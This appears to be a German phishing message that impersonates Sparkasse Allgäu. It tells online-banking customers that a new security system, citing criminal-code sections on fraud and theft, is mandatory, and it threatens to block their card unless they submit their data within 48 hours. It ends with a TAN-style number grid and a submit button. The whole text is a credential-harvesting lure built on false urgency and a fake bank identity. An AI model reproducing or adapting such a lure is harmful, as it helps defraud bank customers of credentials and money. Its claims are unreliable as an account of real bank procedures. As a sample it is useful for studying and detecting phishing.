 Sparkasse
Allgäu

Achtung!

Unsere Deutsche Sparkassen passen sich den hohen Kundenansprüchen an. Wir bleiben immer stets auf dem neusten Stand mit Sicherheitsvorschriften, um unseren Kunden mehr Sicherheiten zu bieten. Unser Sicherheitsabteilung nahm ein neues Sicherheitssystem nach Paragraph 263 StGB,§ 246 StGB,§ 242 StGB (Strafgesetzbuch) auf,um Angriffe von einer Dritten Person zu verhindern. Dieses Sicherheitssystem muss von allen Online-Banking Kunden genutz werden. Wir empfehlen Sie, Ihre Daten zu der Angleichung anzugeben. Sollte die Anmeldung in 48 Stunden nicht erfolgen, so wird Ihre Karte bis zum Ende des Anmeldevorgangs vorübergehend gesperrt.

073 072 056 097 068

069 048 096 019 074

066 098 036 033 075

070 099 002 016 071

018 078 001 079 076

Senden